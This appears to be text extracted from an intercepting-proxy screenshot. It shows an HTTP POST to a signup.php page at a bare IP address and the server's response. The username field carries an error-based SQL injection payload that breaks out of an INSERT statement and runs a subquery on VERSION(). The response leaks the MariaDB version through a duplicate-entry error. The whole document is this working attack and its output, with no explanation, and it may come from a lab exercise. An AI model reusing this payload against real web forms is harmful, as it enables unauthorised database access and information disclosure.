 Request
Pretty Raw Hex \n
1 POST /myproject/signup.php HTTP/1.1
2 Host: 4.221.168.224
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 170
9 Origin: http://4.221.168.224
10 Connection: close
11 Referer: http://4.221.168.224/myproject/signup.html
12 Upgrade-Insecure-Requests: 1
13
14 username=
admin22',(SELECT+SUBSTRING_INDEX(VERSION(),+'.',+3)+AS+major_versi
on),'862322e663dff8167bdf30bfeb042906dac0e770')--+-&email=
admin%40gmail.com&password=BDFGBTGFGB
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Oct 2024 11:31:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 319
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Error inserting into logincred(username,email,password)
values('admin22',(SELECT SUBSTRING_INDEX(VERSION(), '.', 3) AS
major_version),'862322e663dff8167bdf30bfeb042906dac0e770')--
-','admin@gmail.com','$2y$10$tPu0BEyQDHtS..bKK2F2ium7yWbf7g8hIXRc2
CmNebBzMZYJDXvRi') Duplicate entry '10.4.34-MariaDB-1:10' for key
'email'